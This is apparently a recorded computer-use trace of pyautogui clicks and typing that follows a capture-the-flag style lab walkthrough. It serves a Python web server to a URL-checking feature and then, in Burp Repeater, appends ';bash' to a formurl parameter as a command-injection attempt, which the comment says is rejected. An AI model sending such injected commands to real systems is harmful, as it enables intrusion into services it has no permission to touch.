
pyautogui.moveTo(414, 139)

pyautogui.click(226, 161)

pyautogui.moveTo(360, 430)

pyautogui.moveTo(14, 194)

# Start python -m SimpleHTTPServer, check ifconfig for the tun0 address, and aim the checker at 10.10.14.13.
pyautogui.write('python -m S')

pyautogui.write('impleHTTPServer')

pyautogui.doubleClick(135, 160)
pyautogui.write('ifconfig')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('.14.13:8000/test.html')

# Submit the checker request to own machine and highlight the connection refused on port 800 error.
pyautogui.click(225, 160)

pyautogui.click(225, 160)

pyautogui.doubleClick(753, 205)

pyautogui.click(711, 90)

# Replay the exposed.php request in Repeater, then resend with ;bash added to formurl and get rejected.
pyautogui.click(288, 87)
